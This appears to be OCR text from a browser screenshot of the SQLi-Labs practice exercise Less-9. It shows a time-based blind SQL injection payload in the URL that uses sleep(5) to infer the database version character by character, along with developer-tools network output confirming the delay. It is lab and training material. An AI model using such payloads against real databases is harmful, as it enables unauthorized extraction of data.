 Less-9 Blind- Time based- Single
193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))>
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain F... Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s
200 GET 193.112.113.... /sq... document html 662 B 744 B
404 GET 193.112.113....
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select
version()),1,1))>1),sleep(5),1)-- +
Headers Cookies Params Response Timings Stack Trace
Request URL: http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(m…
Request method: GET
Remote address: 193.112.113.137:80
Status code: 200 OK Edit and Resend Raw headers
Version: HTTP/1.1
Referrer Policy: no-referrer-when-downgrade
Filter headers
Response headers (210 B)
Connection: close
Content-Encoding: gzip
Content-Length: 452
Content-Type: text/html
2 requests 906 B / 662 B transferred Finish: 5.13 s DOMContentLoaded: 5.08 s load: 5.08 s